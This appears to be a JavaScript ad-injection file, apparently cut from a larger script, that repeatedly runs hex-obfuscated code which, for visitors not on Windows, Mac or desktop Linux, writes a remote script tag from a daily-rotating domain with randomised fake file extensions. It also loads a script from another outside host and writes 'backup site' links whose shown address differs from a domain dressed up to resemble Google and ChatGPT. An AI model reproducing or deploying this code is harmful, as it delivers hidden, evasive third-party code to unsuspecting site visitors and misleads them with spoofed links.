(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");



}}



 function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}

function info2(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");



}}



function live1(){

document.writeln("<a href=\'http://www.18wen18.com/free.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}